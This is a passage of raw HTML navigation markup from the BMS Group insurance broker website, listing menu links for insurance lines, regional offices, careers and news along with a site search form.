					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/liability"								>Liability - Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/liability/international-liability"								>International Liability		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/liability/us-liability"								>US Liability		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/life-sciences"								>Life Sciences		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/marine"								>Marine		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/north-american-marine"								>North American Marine		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax"								>Private Equity, M&amp;A and Tax			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-575 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-2 ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax"								>Private Equity, M&amp;A and Tax - Overview		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/news/section/newsroom"								>Newsroom		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/media-library"								>Media Library		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/transactions"								>Transactions		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/warranty-and-indemnity-insurance"								>Warranty &amp; Indemnity Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/representations-warranty-insurance"								>Representations &amp; Warranty Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/tax-liability-insurance"								>Tax Liability Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/title-insurance"								>Title Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/contingent-risk-insurance"								>Contingent Risk Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/liquidation-insurance"								>Liquidation Insurance		</a>


		

	</li>
	

				
					
																			
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/intellectual-property-insurance"								>Intellectual Property Insurance		</a>


		

	</li>
	

				
					
																			
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/litigation-buyout-insurance"								>Litigation Buyout Insurance		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
											>Property			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/property"								>Property - Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/north-american-property"								>North American Property		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
																									
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/shipping-offshore-finance"								>Shipping &amp; Offshore Finance		</a>


		

	</li>
	

						
							
																									
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/terrorism-political-violence"								>Political Violence &amp; Terrorism		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Global					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-575 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-2">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are"								>Where we are - Overview		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/asia"								>Asia		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/australia"								>Australia		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/bermuda"								>Bermuda		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/brazil"								>Brazil		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/canada"								>Canada		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/iberia"								>Iberia		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/latin-america-caribbean"								>Latin America &amp; Caribbean		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/mexico"								>Mexico		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/middle-east-and-africa"								>Middle East &amp; Africa		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/new-zealand"								>New Zealand		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/turkey"								>Türkiye		</a>


		

	</li>
	

						
							
																									
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/uk"								>UK		</a>


		

	</li>
	

						
							
																									
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/us"								>US		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Join Us					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-280 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/careers-at-bms"								>Careers at BMS		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/early-careers-programmes"								>Early Careers Programmes		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>News					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-280 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/news"								>Newsroom		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/news/document-library"								>Document Library		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
	</ul>

</nav>



							<form autocomplete="false" id="searchBox" action="https://www.bmsgroup.com/search-results" class="absolute h-full right-0 -top-full transition transform bottom-0 bg-theme-gray-400 flex flex-col justify-center z-40 w-full sm:w-9/12 lg:w-1/2">
	<input type="text" name="q" placeholder="Search bmsgroup.com" required class="bg-transparent px-4 md:px-6 text-white py-4 outline-none">


	<a class="px-4 md:px-6 flex flex-col justify-center absolute h-full bg-theme-gray-800 right-0 top-0 toggleSearch">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6 h-8 w-8 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12" />
		</svg>
	</a>


</form>

<button class="toggleSearch ml-4" aria-label="Toggle Search">
<svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6 ml-2 md:ml-0 md:h-8 md:w-8 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z" />
</svg>
</button>
			
		</div>

				

<div class="bg-black bg-opacity-20">

	<div class="inner flex flex-col md:flex-row">

		<div class="px-4 md:px-6 flex font-medium items-center flex-wrap py-2">

			
				
				
					
					
					
						
						
												
						
															<a href="https://www.bmsgroup.com/" class="text-white uppercase text-xs font-semibold hover:opacity-80 transition">			<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  				<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 12l2-2m0 0l7-7 7 7M5 10v10a1 1 0 001 1h3m10-11l2 2m-2-2v10a1 1 0 01-1 1h-3m-6 0a1 1 0 001-1v-4a1 1 0 011-1h2a1 1 0 011 1v4a1 1 0 001 1m-6 0h6" />
			</svg>
			</a>
													
					

				
					
																
					
												<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 text-white opacity-40 mx-1" viewBox="0 0 20 20" fill="currentColor">
